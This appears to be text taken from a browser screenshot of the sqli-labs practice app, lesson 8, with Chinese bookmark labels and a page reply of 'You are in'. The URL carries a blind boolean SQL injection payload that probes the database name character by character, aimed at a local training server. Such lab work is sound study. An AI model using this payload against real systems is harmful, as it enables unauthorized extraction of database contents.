 不安全 192.168.234.128/sqllab/Less-8/?id=1%27%20and%20ascii(substr(database(),1,1))=115%23
Gmail 资源 ctf src 文档 服务器 社区 操作系统 项目 工具 else
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-8